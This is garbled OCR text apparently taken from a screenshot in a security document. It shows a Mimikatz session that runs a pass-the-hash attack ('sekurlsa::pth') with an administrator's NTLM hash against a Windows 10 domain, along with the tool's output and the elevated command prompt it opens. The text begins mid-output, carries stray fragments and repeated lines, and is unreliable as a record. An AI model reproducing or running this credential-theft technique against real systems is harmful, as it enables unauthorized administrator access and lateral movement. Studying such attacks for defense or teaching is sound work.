 Adm   \_ des_cbc_md4       OK
Gue   \_ *Password replace @ 0000015A63231328 (32) -> null
The
mimikatz # sekurlsa::pth /user:administrator /domain:win10adm /ntlm:af992895db0f2c42a1bc96546e92804a
user    : administrator
C:\domain  : win10adm
program : cmd.exe
impers. : no
NTLM    : af992895db0f2c42a1bc96546e92804a
| PID  3972
| TID  5112
| LSA Process was already R/W
| LUID 0 ; 1911249 (00000000:001d29d1)
\_ msv1_0   - data copy @ 0000015A6346C450 : OK !
\_ kerberos - data copy @ 0000015A6328B9E8
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 0000015A633E36B8 (32) -> null
mimikatz # _
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.